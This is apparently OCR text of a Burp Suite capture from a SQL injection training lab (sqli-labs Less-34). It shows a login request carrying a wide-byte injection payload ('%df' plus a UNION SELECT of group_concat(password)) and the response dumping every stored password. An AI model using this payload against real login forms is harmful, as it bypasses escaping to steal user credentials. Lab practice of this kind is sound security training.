 Request
Raw Params Headers Hex
POST /Less-34/ HTTP/1.1
Host: 116.62.104.172:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-34/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=1%df'union select 1,group_concat(password) from
users--+&submit=Submit
? < + >
Type a search term
0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
I DUMB SERIE
Your Login name:1
Your
Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,aaa,admin1,admin2,admin3,dumbo,admin4,aaa,a
SUCCESSFULLY
LOGGED IN
Hint
The Username you input is escaped as : admin
Hint: The Password you input is escaped as : 1□'union select 1,group_concat(password) from users--